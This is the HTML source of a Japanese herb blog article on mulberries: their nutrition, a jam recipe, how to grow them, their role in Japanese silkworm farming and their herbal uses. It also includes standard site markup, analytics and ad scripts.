

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://herb-spice.net/kuwanomi
body_size: 15301
content:
<!doctype html>
<!--[if lt IE 7]><html lang="ja" class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="ja" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="ja" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="ja" class="no-js"><!--<![endif]-->

<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>桑の実（マルベリー）の栄養と効能。育て方やジャムの作り方 | ハーブとスパイスの雑学・レシピ</title>
<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="320">
<meta name="viewport" content="width=device-width, initial-scale=1"/>


<link rel="pingback" href="http://herb-spice.net/xmlrpc.php">

<!--[if IE]>
<![endif]-->
<!--[if lt IE 9]>
<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<script src="//css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-72041334-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-72041334-1');
</script>


<!-- All in One SEO Pack 2.3.15.3 by Michael Torbert of Semper Fi Web Design[415,470] -->
<meta name="description"  content="桑の実（くわのみ）は6月ごろに実る果実です。キイチゴのように小さな粒が集まった実で、未成熟のころは赤く、熟すと黒に近い紫色に変化します。桑は、かつては養蚕には必要不可欠な樹木でした。桑の実はどのような効果あるのでしょうか。特徴バラ目クワ科クワ属の落葉樹です。たくさんの種類がある上に交雑しやすく、混血種まで含めると無数の" />

<link rel="canonical" href="http://herb-spice.net/kuwanomi" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ハーブとスパイスの雑学・レシピ &raquo; フィード" href="http://herb-spice.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="ハーブとスパイスの雑学・レシピ &raquo; コメントフィード" href="http://herb-spice.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ハーブとスパイスの雑学・レシピ &raquo; 桑の実（マルベリー）の栄養と効能。育て方やジャムの作り方 のコメントのフィード" href="http://herb-spice.net/kuwanomi/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/herb-spice.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='front-css-yuzo_related_post-css'  href='http://herb-spice.net/wp-content/plugins/yuzo-related-post/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://herb-spice.net/wp-content/themes/jstork/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='http://herb-spice.net/wp-content/themes/jstork_custom/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='http://herb-spice.net/wp-content/themes/jstork/library/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode-css'  href='http://herb-spice.net/wp-content/themes/jstork/library/css/shortcode.css' type='text/css' media='all' />
<link rel='stylesheet' id='gf_Concert-css'  href='//fonts.googleapis.com/css?family=Concert+One' type='text/css' media='all' />
<link rel='stylesheet' id='gf_Lato-css'  href='//fonts.googleapis.com/css?family=Lato' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-css'  href='http://herb-spice.net/wp-content/themes/jstork/library/css/remodal.css' type='text/css' media='all' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js'></script>
<link rel='https://api.w.org/' href='http://herb-spice.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://herb-spice.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://herb-spice.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='オールスパイスの効能と特徴。使い方や代用品など' href='http://herb-spice.net/allspice' />
<link rel='next' title='月桃（ゲットウ）の効果と育て方。お茶や化粧水、サプリメントなど' href='http://herb-spice.net/gettou' />

<link rel='shortlink' href='http://herb-spice.net/?p=573' />
<link rel="alternate" type="application/json+oembed" href="http://herb-spice.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fherb-spice.net%2Fkuwanomi" />
<link rel="alternate" type="text/xml+oembed" href="http://herb-spice.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fherb-spice.net%2Fkuwanomi&#038;format=xml" />
<style type="text/css">
body{color: #3E3E3E;}
a,#breadcrumb li a i{color: #1BB4D3;}
a:hover{color: #E69B9B;}
.article-footer .post-categories li a,.article-footer .tags a{  background: #1BB4D3;  border:1px solid #1BB4D3;}
.article-footer .tags a{color:#1BB4D3; background: none;}
.article-footer .post-categories li a:hover,.article-footer .tags a:hover{ background:#E69B9B;  border-color:#E69B9B;}
input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],select,textarea,.field { background-color: #ffffff;}
/*ヘッダー*/
.header{color: #ffffff;}
.header.bg,.header #inner-header,.menu-sp{background: #1bb4d3;}
#logo a{color: #eeee22;}
#g_nav .nav li a,.nav_btn,.menu-sp a,.menu-sp a,.menu-sp > ul:after{color: #edf9fc;}
#logo a:hover,#g_nav .nav li a:hover,.nav_btn:hover{color:#eeeeee;}
@media only screen and (min-width: 768px) {
.nav > li > a:after{background: #eeeeee;}
.nav ul {background: #666666;}
#g_nav .nav li ul.sub-menu li a{color: #f7f7f7;}
}
@media only screen and (max-width: 1165px) {
.site_description{
background: #1bb4d3;
color: #ffffff;
}
}
/*メインエリア*/
#inner-content{background: #ffffff}
.top-post-list .post-list:before{background: #1BB4D3;}
.widget li a:after{color: #1BB4D3;}
/* 投稿ページ見出し */
.entry-content h2,.widgettitle{background: #1bb4d3; color: #ffffff;}
.entry-content h3{border-color: #1bb4d3;}
.h_boader .entry-content h2{border-color: #1bb4d3; color: #3E3E3E;}
.h_balloon .entry-content h2:after{border-top-color: #1bb4d3;}
/* リスト要素 */
.entry-content ul li:before{ background: #1bb4d3;}
.entry-content ol li:before{ background: #1bb4d3;}
/* カテゴリーラベル */
.post-list-card .post-list .eyecatch .cat-name,.top-post-list .post-list .eyecatch .cat-name,.byline .cat-name,.single .authorbox .author-newpost li .cat-name,.related-box li .cat-name,.carouselwrap .cat-name,.eyecatch .cat-name{background: #fcee21; color:  #444444;}
/* ランキングバッジ */
ul.wpp-list li a:before{background: #1bb4d3; color: #ffffff;}
/* アーカイブのボタン */
.readmore a{border:1px solid #1BB4D3;color:#1BB4D3;}
.readmore a:hover{background:#1BB4D3;color:#fff;}
/* ボタンの色 */
.btn-wrap a{background: #1BB4D3;border: 1px solid #1BB4D3;}
.btn-wrap a:hover{background: #E69B9B;border-color: #E69B9B;}
.btn-wrap.simple a{border:1px solid #1BB4D3;color:#1BB4D3;}
.btn-wrap.simple a:hover{background:#1BB4D3;}
/* コメント */
.blue-btn, .comment-reply-link, #submit { background-color: #1BB4D3; }
.blue-btn:hover, .comment-reply-link:hover, #submit:hover, .blue-btn:focus, .comment-reply-link:focus, #submit:focus {background-color: #E69B9B; }
/* サイドバー */
#sidebar1{color: #444444;}
.widget a{text-decoration:none; color:#666666;}
.widget a:hover{color:#999999;}
/*フッター*/
#footer-top.bg,#footer-top .inner,.cta-inner{background-color: #666666; color: #CACACA;}
.footer a,#footer-top a{color: #f7f7f7;}
#footer-top .widgettitle{color: #CACACA;}
.footer.bg,.footer .inner {background-color: #666666;color: #CACACA;}
.footer-links li a:before{ color: #1bb4d3;}
/* ページネーション */
.pagination a, .pagination span,.page-links a{border-color: #1BB4D3; color: #1BB4D3;}
.pagination .current,.pagination .current:hover,.page-links ul > li > span{background-color: #1BB4D3; border-color: #1BB4D3;}
.pagination a:hover, .pagination a:focus,.page-links a:hover, .page-links a:focus{background-color: #1BB4D3; color: #fff;}
</style>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style></head>

<body class="post-template-default single single-post postid-573 single-format-standard">
<div id="container" class="  ">

<header class="header animated fadeIn  " role="banner">
<div id="inner-header" class="wrap cf">
<div id="logo" class="gf ">
<p class="h1 text"><a href="http://herb-spice.net">ハーブとスパイスの雑学・レシピ</a></p>
</div>

<nav id="g_nav" role="navigation">
<a href="#searchbox" data-remodal-target="searchbox" class="nav_btn search_btn"><span class="text gf">search</span></a>

</nav>

<a href="#spnavi" data-remodal-target="spnavi" class="nav_btn"><span class="text gf">menu</span></a>


</div>
</header>


<div class="remodal" data-remodal-id="spnavi" data-remodal-options="hashTracking:false">
<button data-remodal-action="close" class="remodal-close"><span class="text gf">CLOSE</span></button>
<button data-remodal-action="close" class="remodal-close"><span class="text gf">CLOSE</span></button>
</div>



<div class="remodal searchbox" data-remodal-id="searchbox" data-remodal-options="hashTracking:false">
<div class="search cf"><dl><dt>キーワードで記事を検索</dt><dd><form role="search" method="get" id="searchform" class="searchform cf" action="http://herb-spice.net/" >
		<input type="search" placeholder="検索する" value="" name="s" id="s" />
		<button type="submit" id="searchsubmit" ><i class="fa fa-search"></i></button>
		</form></dd></dl></div>
<button data-remodal-action="close" class="remodal-close"><span class="text gf">CLOSE</span></button>
</div>









<div id="breadcrumb" class="breadcrumb inner wrap cf"><ul><li itemscope itemtype="//data-vocabulary.org/Breadcrumb"><a href="http://herb-spice.net/" itemprop="url"><i class="fa fa-home"></i><span itemprop="title"> HOME</span></a></li><li itemscope itemtype="//data-vocabulary.org/Breadcrumb"><a href="http://herb-spice.net/category/%e3%83%8f%e3%83%bc%e3%83%96/" itemprop="url"><span itemprop="title">ハーブ</span></a></li><li>桑の実（マルベリー）の栄養と効能。育て方やジャムの作り方</li></ul></div>
<div id="content">
<div id="inner-content" class="wrap cf">

<main id="main" class="m-all t-all d-5of7 cf" role="main">
<article id="post-573" class="post-573 post type-post status-publish format-standard has-post-thumbnail hentry category-2 category-6 article cf" role="article">
<header class="article-header entry-header">
<p class="byline entry-meta vcard cf">

<span class="cat-name cat-id-2">ハーブ</span>
<time class="date gf entry-date updated"  datetime="2016-08-02">2016.08.02</time>

<span class="writer name author"><span class="fn">admin111</span></span>
</p>

<h1 class="entry-title single-title" itemprop="headline" rel="bookmark">桑の実（マルベリー）の栄養と効能。育て方やジャムの作り方</h1>

<figure class="eyecatch">
</figure>
<div class="share short">
<div class="sns">
<ul class="clearfix">

<li class="twitter"> 
<a target="blank" href="http://twitter.com/intent/tweet?url=http%3A%2F%2Fherb-spice.net%2Fkuwanomi&text=%E6%A1%91%E3%81%AE%E5%AE%9F%EF%BC%88%E3%83%9E%E3%83%AB%E3%83%99%E3%83%AA%E3%83%BC%EF%BC%89%E3%81%AE%E6%A0%84%E9%A4%8A%E3%81%A8%E5%8A%B9%E8%83%BD%E3%80%82%E8%82%B2%E3%81%A6%E6%96%B9%E3%82%84%E3%82%B8%E3%83%A3%E3%83%A0%E3%81%AE%E4%BD%9C%E3%82%8A%E6%96%B9&tw_p=tweetbutton" onclick="window.open(this.href, 'tweetwindow', 'width=550, height=450,personalbar=0,toolbar=0,scrollbars=1,resizable=1'); return false;"><i class="fa fa-twitter"></i><span class="text">ツイート</span><span class="count"></span></a>
</li>

<li class="facebook">
<a href="http://www.facebook.com/sharer.php?src=bm&u=http%3A%2F%2Fherb-spice.net%2Fkuwanomi&t=%E6%A1%91%E3%81%AE%E5%AE%9F%EF%BC%88%E3%83%9E%E3%83%AB%E3%83%99%E3%83%AA%E3%83%BC%EF%BC%89%E3%81%AE%E6%A0%84%E9%A4%8A%E3%81%A8%E5%8A%B9%E8%83%BD%E3%80%82%E8%82%B2%E3%81%A6%E6%96%B9%E3%82%84%E3%82%B8%E3%83%A3%E3%83%A0%E3%81%AE%E4%BD%9C%E3%82%8A%E6%96%B9" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="fa fa-facebook"></i>
<span class="text">シェア</span><span class="count"></span></a>
</li>

<li class="hatebu">       
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=http://herb-spice.net/kuwanomi&title=%E6%A1%91%E3%81%AE%E5%AE%9F%EF%BC%88%E3%83%9E%E3%83%AB%E3%83%99%E3%83%AA%E3%83%BC%EF%BC%89%E3%81%AE%E6%A0%84%E9%A4%8A%E3%81%A8%E5%8A%B9%E8%83%BD%E3%80%82%E8%82%B2%E3%81%A6%E6%96%B9%E3%82%84%E3%82%B8%E3%83%A3%E3%83%A0%E3%81%AE%E4%BD%9C%E3%82%8A%E6%96%B9" onclick="window.open(this.href, 'HBwindow', 'width=600, height=400, menubar=no, toolbar=no, scrollbars=yes'); return false;" target="_blank"><span class="text">はてブ</span><span class="count"></span></a>
</li>

<li class="googleplus">
<a href="https://plusone.google.com/_/+1/confirm?hl=ja&url=http://herb-spice.net/kuwanomi" onclick="window.open(this.href, 'window', 'width=550, height=450,personalbar=0,toolbar=0,scrollbars=1,resizable=1'); return false;" rel="tooltip" data-toggle="tooltip" data-placement="top" title="GooglePlusで共有"><i class="fa fa-google-plus"></i><span class="text">Google+</span><span class="count"></span></a>
</li>

<li class="pocket">
<a href="http://getpocket.com/edit?url=http://herb-spice.net/kuwanomi&title=桑の実（マルベリー）の栄養と効能。育て方やジャムの作り方" onclick="window.open(this.href, 'FBwindow', 'width=550, height=350, menubar=no, toolbar=no, scrollbars=yes'); return false;"><i class="fa fa-get-pocket"></i><span class="text">Pocket</span><span class="count"></span></a></li>

</ul>
</div> 
</div></header>


<section class="entry-content cf">



<a href="http://herb-spice.net/wp-content/uploads/2016/08/kuwanomi.png"><img src="http://herb-spice.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="http://herb-spice.net/wp-content/uploads/2016/08/kuwanomi.png" class="alignnone size-full wp-image-574" alt="kuwanomi" width="600" height="450" srcset="http://herb-spice.net/wp-content/uploads/2016/08/kuwanomi.png 600w, http://herb-spice.net/wp-content/uploads/2016/08/kuwanomi-300x225.png 300w" sizes="(max-width: 600px) 100vw, 600px"><noscript><img class="alignnone size-full wp-image-574" src="http://herb-spice.net/wp-content/uploads/2016/08/kuwanomi.png" alt="kuwanomi" width="600" height="450" srcset="http://herb-spice.net/wp-content/uploads/2016/08/kuwanomi.png 600w, http://herb-spice.net/wp-content/uploads/2016/08/kuwanomi-300x225.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a>
<p>桑の実（くわのみ）は6月ごろに実る果実です。<br />キイチゴのように小さな粒が集まった実で、未成熟のころは赤く、熟すと黒に近い紫色に変化します。<br />桑は、かつては養蚕には必要不可欠な樹木でした。桑の実はどのような効果あるのでしょうか。</p>

<div class="add more">
<!--ここにPC用・タブレット用の広告コードをはりつけてください。-->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- hstop20170122 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:250px;height:250px"
     data-ad-client="ca-pub-5657426409634804"
     data-ad-slot="5033026574"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
  
<h2>特徴</h2>
<a href="http://herb-spice.net/wp-content/uploads/2016/08/kuwanomi2.png"><img src="http://herb-spice.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="http://herb-spice.net/wp-content/uploads/2016/08/kuwanomi2.png" class="alignnone size-full wp-image-575" alt="kuwanomi2" width="600" height="450" srcset="http://herb-spice.net/wp-content/uploads/2016/08/kuwanomi2.png 600w, http://herb-spice.net/wp-content/uploads/2016/08/kuwanomi2-300x225.png 300w" sizes="(max-width: 600px) 100vw, 600px"><noscript><img class="alignnone size-full wp-image-575" src="http://herb-spice.net/wp-content/uploads/2016/08/kuwanomi2.png" alt="kuwanomi2" width="600" height="450" srcset="http://herb-spice.net/wp-content/uploads/2016/08/kuwanomi2.png 600w, http://herb-spice.net/wp-content/uploads/2016/08/kuwanomi2-300x225.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a>
<p>バラ目クワ科クワ属の落葉樹です。<br />たくさんの種類がある上に交雑しやすく、混血種まで含めると無数の種類があります。<br />桑の実は英語でマルベリー、フランス語でミュールと呼びます。<br />日本で流通する桑の実は、ジャムや冷凍品など加工品が多いのが特徴です。（旬の時期には、道の駅などの直販店に日本産の生のマルベリーが並ぶこともあります）</p>
<p>桑の実の外見は「細長いキイチゴ」のような姿です。キイチゴのように逆三角型をした桑の実もあります。<br />粒がいくつか連なり、小さな葡萄のようにも見えます。</p>
<p>桑の実の味は個性が強く、ほのかに甘いものから砂糖菓子のように甘いものまで様々。糖度は8～25％と、品種によってばらつきがあります。<br />完熟すると酸っぱさは消え、ブルーベリーに比べると甘みを感じやすい実です。</p>
<h2>効果・効能</h2>
<p>桑の実には多種多様の栄養が含まれ、健康促進に役立ちます。<br />特に抗酸化作用が強く、赤色アントシアニンというポリフェノールがたっぷり含まれています。桑の実の濃い色はアントシアニンの色です。<br />抗酸化作作用は体内の活性酸素を減らし、老化や病気を退けると言われています。</p>
<p>特に豊富な栄養素はビタミンCで、100gあたり33mgも含まれています。これはグレープフルーツなどに匹敵する含有量で、生食できる機会があればぜひ食べたいフルーツです。<br />（ビタミンCは加熱で破壊されるので、加工品には含まれていません）<br />ビタミンCは美肌効果や免疫力向上、鉄の吸収を促進する働きがあります。<br />カリウムも豊富で、100gあたり194mgも含まれています。これは果物の中では特に高い含有量です。<br />カリウムは体内の過剰なナトリウムを排出する作用があります。高血圧などの症状を改善する効果が期待されます。</p>
<h2>利用方法と注意</h2>
<p>桑の実は柔らかく、色が濃いのが特徴です。服を汚しやすく、付着するとなかなか取れません。<br />食べる際は気をつけましょう。</p>
<p>一度にたくさん採取できるわりには日持ちしないので、ジャムなどに加工するのがお勧めです。<br />マルベリーのジャムは酸味が少ないので、砂糖は控えめのほうが素材の味が楽しめます。<br />しかし、砂糖が少なすぎると長期保存できません。出来るだけ早めに食べ切りましょう。</p>
<h3>桑の実（マルベリー）ジャムの作り方</h3>
<ul>
<li>桑の実　150～300gくらい</li>
<li>砂糖　桑の実の25％くらい（好みで調整します）</li>
<li>レモン汁　少々</li>
</ul>
<p>桑の実はしっかり水洗いし、ヘタと汚れを取ります。<br />水気を拭き取り、ボウルに移したら上から砂糖を入れます。</p>
<p>1時間ほど経つと、砂糖の浸透圧で果汁が溢れ出ます。<br />汁ごと鍋に入れ、レモン汁を入れて弱火で煮込みます。<br />好みの濃度になれば火を止め、粗熱が取れたら熱湯消毒した瓶などの保存容器に入れて冷蔵します。</p>
<p><p style="text-align:center;">SPONSORED LINK<br/>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ハーブMID20160526 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5657426409634804"
     data-ad-slot="2612926573"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</p></p>
<h2>栽培について</h2>
<p>桑は雌雄異体の樹木です。雌雄同体の品種もありますが、違う品種を2本以上植えると確実な収穫が期待できます。<br />寒さに強く、マイナス20度くらいまでなら耐えられるほど。植え付けは10月から翌4月ごろの、寒い時期に行います。<br />桑はとても背が高くなるため、出来れば園芸用の小さな品種を育てるほうが無難です。</p>
<h3>育て方</h3>
<p>桑の実（マルベリー）の育て方は、果樹の中では簡単な部類です。<br />日当たりが良く、たっぷりの水を好みます。鉢植えの場合は、乾いたら水をしっかり与えましょう。<br />地植えの場合は、晴天が続いた時に与える程度で十分です。<br />どんどん枝葉を伸ばすので、剪定は欠かせません。年に2回、実の収穫後と1～2月ごろに枝を切っていきましょう。<br />出来れば高さは50～60cmくらいに抑えておくほうが、手入れが楽です。<br />桑は強い木なので、どこを切ってもかまいません。ただ、桑の実は新しく伸びた枝に付くので、出来るだけ古い枝、枯れ枝を選んで剪定します。<br />放っておくと手が着けられなくなるほど巨大化するので、剪定は必ず行いましょう。</p>
<p>桑の実は4～5月に花を咲かせ、1～2ヶ月かけて実を付けます。風媒花のため、受粉は必要ありません。<br />未熟な桑の実は白く、徐々に薄い赤、紫がかった黒に変化します。<br />実の数が多すぎると木が弱るため、1枝に2～3個程度に摘果します。<br />摘果した未熟な桑の実は、ジャムやハーブなどに加工できます。<br />6月ごろに完熟するので、完熟したものから収穫しましょう。<br />一度にたくさん収穫でき、しかも日持ちがしないので、桑の実酒やジャムなどに加工すると良いでしょう。<br />触感は種が少なく、他のキイチゴに比べると食べやすい実です。</p>
<p>害虫は毛虫など蛾の幼虫。カイコガの餌として有名な植物なので、他の蛾も好む傾向があります。<br />比較的害虫には強い樹木ですが、蛾の幼虫だけは気をつけて駆除しましょう。<br />蛾の幼虫は桑の実も大好物。毛が桑の実に付着することがあるので、食べる前にはしっかり水洗いしましょう。</p>
<h2>エピソード</h2>
<h3>カイコ業</h3>
<a href="http://herb-spice.net/wp-content/uploads/2016/08/kuwanomi_kaiko.png"><img src="http://herb-spice.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="http://herb-spice.net/wp-content/uploads/2016/08/kuwanomi_kaiko.png" class="alignnone size-full wp-image-576" alt="kuwanomi_kaiko" width="600" height="400" srcset="http://herb-spice.net/wp-content/uploads/2016/08/kuwanomi_kaiko.png 600w, http://herb-spice.net/wp-content/uploads/2016/08/kuwanomi_kaiko-300x200.png 300w" sizes="(max-width: 600px) 100vw, 600px"><noscript><img class="alignnone size-full wp-image-576" src="http://herb-spice.net/wp-content/uploads/2016/08/kuwanomi_kaiko.png" alt="kuwanomi_kaiko" width="600" height="400" srcset="http://herb-spice.net/wp-content/uploads/2016/08/kuwanomi_kaiko.png 600w, http://herb-spice.net/wp-content/uploads/2016/08/kuwanomi_kaiko-300x200.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a>
<p>日本の桑の木は、かつてはカイコガの餌として非常に需要が高い樹木でした。<br />戦前までは日本各地に桑畑が広がり、地図記号にも桑畑の記号が残っています。<br />しかし、現在は中国などの養蚕に押され、ほとんど廃れてしまいました。現在は皇室行事や群馬県の富岡製糸場などで僅かに行われるだけになりました。<br />しかし養蚕の技術は冬虫夏草の栽培などに転用され、現在も形を変えて存続しています。</p>
<p>群馬県の生糸（絹糸）製造は非常に有名で、「機の音、製糸の煙、桑の海」と謡われていました。富岡製糸場や上州の風になびく桑畑を謡ったもので、いかに多くの桑が植わっていたかが分かります。<br />カイコガは昼も夜も凄まじい勢いで桑の葉を食べ続け、カイコガが桑をかじる音は辺り一面に響いたと言われています。<br />やがてカイコガは繭を作り、それを茹でて糸を紡ぎます。ごくわずかに残された繭から真っ白な成虫が生まれ、次世代にたくさんの卵を残します。<br />群馬県ではその卵を特殊な方法で保存することで、一年中カイコガを孵化、育成することに成功しました。</p>
<h3>生薬やハーブティーにも</h3>
<p>桑は漢方薬の生薬にもなります。ログワという品種の根皮は桑白皮（そうはくひ）と呼ばれ、日本薬局方にも登録されています。<br />激しい咳を鎮める「五虎湯（ごことう）」などに含まれ、利尿作用や血圧を下げる効果、解熱、咳を鎮める、血糖値を下げる効能があると言われています。<br />桑の葉は乾燥させて、ハーブティーにすることができます。葉にも血糖値を下げる効果があると言われ、民間治療で利用されます。<br />マルベリーもハーブティーとして利用できます。</p>
<h3>どどめ色の語源</h3>
<p>汚れたような黒色を「どどめ色」などと言うことがありますが、語源は桑の熟した実の色です。<br />「どどめ」は、桑の実の別名です。</p>
<p>&nbsp;</p>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ハーブBOT20160526 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5657426409634804"
     data-ad-slot="4089659777"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</section>





<footer class="article-footer">
<ul class="post-categories">
	<li><a href="http://herb-spice.net/category/%e3%83%8f%e3%83%bc%e3%83%96/" rel="category tag">ハーブ</a></li>
	<li><a href="http://herb-spice.net/category/%e7%94%9f%e8%96%ac/" rel="category tag">生薬</a></li></ul></footer>




<div class="sharewrap wow animated fadeIn" data-wow-delay="0.5s">

<div class="share">
<div class="sns">
<ul class="clearfix">

<li class="twitter"> 
